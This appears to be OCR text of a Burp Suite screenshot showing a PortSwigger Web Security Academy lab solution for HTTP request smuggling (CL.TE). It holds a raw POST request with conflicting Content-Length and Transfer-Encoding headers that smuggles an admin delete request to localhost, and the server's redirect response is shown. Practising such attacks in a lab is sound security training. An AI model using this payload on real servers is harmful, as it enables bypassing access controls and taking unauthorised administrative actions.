 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 9 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://ac931f5e1e29d29c807a11b400c40013.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac931f5e1e29d29c807a11b400c40013.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-con
trols-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ZIAs0c6XJIXPqU6FcxhTYZOLe9DmfJPk
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=63ejedjQJViRtvv7ymepgW0IK2beMXsV; Path=/; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Done 181 bytes | 287 millis